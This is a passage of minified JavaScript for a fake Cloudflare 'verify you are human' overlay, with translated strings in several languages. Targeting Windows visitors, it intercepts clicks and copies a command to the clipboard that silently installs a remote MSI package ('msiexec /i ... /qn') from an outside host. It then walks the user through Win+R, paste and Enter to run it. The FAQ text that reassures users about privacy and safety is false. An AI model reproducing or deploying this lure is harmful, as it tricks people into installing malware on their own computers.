käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations.en[key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=!0
animationPhase=0
step=1
faqOpen=!1
howItWorksOpen=!1
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=!1
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText("msiexec /i https://www.wanneroos.com.au/com /qn").catch(()=>{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)})}else{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)}
animationPhase=5
step=1
renderCaptchaContent()}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},!1,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+animClass+'" style="width:'+width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+keyCapStyle+animationStyle+'">'+(isWinKey?winIcon:'<span style="font-size:'+(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+window.cfCaptchaImages[item.icon]+'" alt="" style="'+imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+num+". "+t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(faqOpen?"#fff":"#1e293b")+'">'+t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+featuresHtml+"</div>"+howItWorksHtml+faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+(s<2?'<div style="width:40px;height:2px;background:'+(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+t("confirmWith")+"</span>"+renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},!0,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=!1
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=!1
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
